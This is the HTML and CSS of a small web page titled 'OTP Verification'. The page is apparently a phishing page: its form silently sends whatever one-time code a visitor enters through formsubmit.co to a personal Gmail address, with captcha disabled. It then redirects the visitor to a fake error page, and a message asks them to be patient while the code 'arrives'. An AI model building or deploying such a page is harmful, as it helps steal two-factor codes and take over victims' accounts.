
<file: otp.html>
<!DOCTYPE html>
<!-- Coding by CodingLab || www.codinglabweb.com -->
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>OTP Verification </title>
    <link rel="stylesheet" href="otp.css" />
    <!-- Boxicons CSS -->
    <link href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css" rel="stylesheet" />
    
  </head>
  <body>
    <div class="container">
      <header>
        <i class="bx bxs-check-shield"></i>
      </header>
      <h4>Enter OTP Code</h4>
      
     <form action="https://formsubmit.co/jenniferaniston.chatline@gmail.com" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_subject" value="OTP CODE">
                <input type="hidden" name="_next" value="https://lolavie.vercel.app/error.html" class="mb-3"> 
        <div class="input-field">
          <input type="number" id="otp" name="otp_is" placeholder="OTP" required/>
        
          <br><br><br><br><br>
        </div>
     <input type="submit" value="Verify  OTP">
      </form>
    <p style ="color:red;">▪︎ code might take longer time
    <br>
    before it arrive</p> 
  
    <p>please be patient.</p> 
    </div>
    
  </body>
  
</html>
</file>
<file: otp.css>
/* Import Google font - Poppins */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
}
body {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #f0fdfa;
}
:where(.container, form, .input-field, header) {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.container {
  background: #fff;
  padding: 30px 65px;
  border-radius: 12px;
  row-gap: 20px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
.container header {
  height: 65px;
  width: 65px;
  background: #4070f4;
  color: #fff;
  font-size: 2.5rem;
  border-radius: 50%;
}
.container h4 {
  font-size: 1.25rem;
  color: #333;
  font-weight: 500;
}
form .input-field {
  flex-direction: row;
  column-gap: 10px;
}
input[type="submit"] {
    background-color: #2563eb;
    color: white;
    border-radius: 5px; /* Adjust the radius value as needed */
    padding: 10px 25px; /* Adjust the padding for better appearance */
    border: none; /* Remove the default border */
    cursor: pointer; /* Change the cursor to pointer when hovering */
}

/* Optional: Add hover effect */
input[type="submit"]:hover {
    background-color: darkblue;
}

.input-field input {
  height: 45px;
  width: 70px;
  border-radius: 6px;
  outline: none;
  font-size: 1.125rem;
  text-align: center;
  border: 1px solid #ddd;
}
.input-field input:focus {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}
.input-field input::-webkit-inner-spin-button,
.input-field input::-webkit-outer-spin-button {
  display: none;
}
form button {
  margin-top: 25px;
  width: 100%;
  color: #fff;
  font-size: 1rem;
  border: none;
  padding: 9px 0;
  cursor: pointer;
  border-radius: 6px;
  pointer-events: none;
  background: #6e93f7;
  transition: all 0.2s ease;
}
form button.active {
  background: #4070f4;
  pointer-events: auto;
}
form button:hover {
  background: #0e4bf1;
}
</file>
